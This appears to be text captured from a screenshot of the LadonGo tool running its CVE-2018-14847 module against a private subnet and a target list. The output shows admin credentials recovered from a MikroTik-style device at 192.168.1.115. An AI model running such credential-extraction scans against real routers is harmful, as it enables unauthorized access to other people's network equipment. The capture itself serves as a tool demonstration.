 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\LadonGo>Ladon 192.168.1.115/24 CVE-2018-14847
LadonGo 3.7 by k8gege
Arch: 386 OS: windows
User: WIN7-DEP2\null IsUser
Pid:  1720 Process: Ladon
Targe: 192.168.1.115/24
Load CVE-2018-14847
ScanStart: 2021-04-21 04:30:37
192.168.1.115   admin
192.168.1.115   admin admin
192.168.1.115   admin admin
 Finished: 2021-04-21 04:30:58
C:\Users\null\Desktop\LadonGo>Ladon ip.txt CVE-2018-14847
LadonGo 3.7 by k8gege
Arch: 386 OS: windows
User: WIN7-DEP2\null IsUser
Pid:  3236 Process: Ladon
Targe: ip.txt
Load CVE-2018-14847
ScanStart: 2021-04-21 04:34:19
192.168.1.115   admin
192.168.1.115   admin admin
192.168.1.115   admin admin
 Finished: 2021-04-21 04:34:40
C:\Users\null\Desktop\LadonGo\ip.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T)
ip.txt
1 192.168.1.115
2 192.168.1.18